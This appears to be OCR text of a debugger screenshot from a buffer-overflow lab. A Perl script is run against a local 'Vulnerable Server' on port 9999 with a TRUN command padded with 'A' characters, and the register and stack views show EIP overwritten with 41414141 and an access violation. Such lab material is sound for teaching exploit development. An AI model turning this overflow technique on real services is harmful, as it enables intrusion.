 File View Debug Trace Plugins Options Windows Help
L E M W T C R ... K B M H
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Users\ISL>cd Desktop
C:\Users\ISL\Desktop>perl expl1.pl 127.0.0.1 9999
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\ISL\Desktop>
Registers (FPU)
EAX 0114F200 ASCII "TRUN .AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 008A5384
EDX 00000000
EBX 00000050
ESP 0114F9E0 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBP 41414141
ESI 00000000
EDI 00000000
EIP 41414141
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(4000)
T 0 GS 0000 NULL
D 0
O 0 LastErr 00000000 ERROR_SUCCESS
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Last cmnd 0000:00000000
XMM0 00000000 00000000 00000000 00000000
XMM1 00000000 00000000 00000000 00000000
XMM2 00000000 00000000 00000000 00000000
XMM3 00000000 00000000 00000000 00000000
XMM4 00000000 00000000 00000000 00000000
Address Hex dump ASCII
00403000 FF FF FF FF 00 40 00 00 70 2E 40 00 00 00 00 00 @ p.@
00403010 FF FF FF FF 00 00 00 00 FF FF FF FF 00 00 00 00
00403020 FF FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00
00403030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004030A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004030B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004030C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004030D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004030E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
004030F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00403180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0114F9E0 41414141 AAAA
0114F9E4 41414141 AAAA
0114F9E8 41414141 AAAA
0114F9EC 41414141 AAAA
0114F9F0 41414141 AAAA
0114F9F4 41414141 AAAA
0114F9F8 41414141 AAAA
0114F9FC 41414141 AAAA
0114FA00 41414141 AAAA
0114FA04 41414141 AAAA
0114FA08 41414141 AAAA
0114FA0C 41414141 AAAA
0114FA10 41414141 AAAA
0114FA14 41414141 AAAA
0114FA18 41414141 AAAA
0114FA1C 41414141 AAAA
0114FA20 41414141 AAAA
0114FA24 41414141 AAAA
0114FA28 41414141 AAAA
0114FA2C 41414141 AAAA
0114FA30 41414141 AAAA
0114FA34 41414141 AAAA
0114FA38 41414141 AAAA
0114FA3C 41414141 AAAA
0114FA40 41414141 AAAA
0114FA44 41414141 AAAA
Access violation when reading [41414141] - Shift+Run/Step to pass exception to the program
Paused